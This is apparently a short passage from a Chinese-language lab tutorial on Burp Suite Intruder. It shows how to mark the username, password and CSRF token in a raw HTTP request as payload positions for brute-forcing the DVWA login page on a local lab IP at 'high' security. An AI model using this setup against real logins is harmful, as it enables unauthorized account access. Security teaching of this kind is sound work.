 Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://192.168.204.137:8001 更新Host报头来匹
1 GET /vulnerabilities/brute/?username=§guest&password=pass§&Login=Login&user_token=§a0b9166dbaf45949a71b9dbb3d3f9923§ HTTP/1.1
2 Host: 192.168.204.137:8001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36 Edg/115.0.1901.203
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.204.137:8001/vulnerabilities/brute/?username=admin&password=admin&Login=Login&user_token=3b9070694c3d8b7302837e2d6795f32f
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: PHPSESSID=0ojm1pa4oc0g2ottpg8en9ccc4; security=high
10 Connection: close
11
12